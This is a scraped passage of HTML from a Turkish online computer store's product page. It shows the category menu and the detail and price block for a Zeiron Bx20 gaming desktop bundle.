 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-oyuncu-bilgisayari-kat548-html-oyuncu-bilgisayari-a-"><a class="BreadCrumb" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/oyuncu-bilgisayari-kat548.html">Oyuncu Bilgisayarı</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-oyuncu-bilgisayari-kat548-html-oyuncu-bilgisayari-a-">
		<script type="text/javascript">
			iMagazaUrunID = 18466;
			iMagazaUrunFiyatOrg = 21643.64;
			iMagazaUrunFiyatYTL = 21643.64;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 1;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8&quot; Curved Oyuncu Masaüstü Bilgisayar</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>ZRN-BX20</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/oyuncu-bilgisayari-kat548.html">Oyuncu Bilgisayarı</a><i class="fa fa-angle-right"></i><a class="bread" href="zeiron-bx20-i5-3470-16gb-ram-256gb-ssd-500gb-hdd-gtx1050ti-23-8-curved-oyuncu-masaustu-bilgisayar-urun18466.html">Zeiron Bx20 I5-3470 16gb Ram 256gb Ssd 500gb Hdd Gtx1050ti 23.8" Curved Oyuncu Masaüstü Bilgisayar</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #2: Kampanyalı Ürün -->
<div class="badge kug" role="listitem">
  <!-- İkon: kampanya/etiket simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg id="Layer_2" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M16,0.5C7.45001,0.5,0.5,7.45001,0.5,16S7.45001,31.5,16,31.5S31.5,24.54999,31.5,16S24.54999,0.5,16,0.5z M8.19,11.19   c0-1.66003,1.34003-3,3-3c1.65002,0,3,1.33997,3,3c0,1.64996-1.34998,3-3,3C9.53003,14.19,8.19,12.83997,8.19,11.19z    M12.25,24.32996C11.96002,24.76996,11.47998,25,11,25c-0.28998,0-0.58002-0.08002-0.83002-0.25   c-0.69-0.46002-0.88-1.39001-0.41998-2.08002l10-15c0.46002-0.69,1.39001-0.88,2.08002-0.41998   c0.69,0.45996,0.88,1.39001,0.41998,2.07996L12.25,24.32996z M20.81,23.81c-1.65002,0-3-1.34003-3-3c0-1.65002,1.34998-3,3-3   c1.65997,0,3,1.34998,3,3C23.81,22.46997,22.46997,23.81,20.81,23.81z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kampanyalı Ürün</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">21,643.64</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">21,219.25</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">506.52</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					
					<div class="purchase-block" id="purchaseBlock">
	<div class="qty-control" role="group" aria-label="Adet seçimi">
		<button class="qty-btn minus" id="qtyMinus" type="button" aria-label="Adet azalt">−</button>
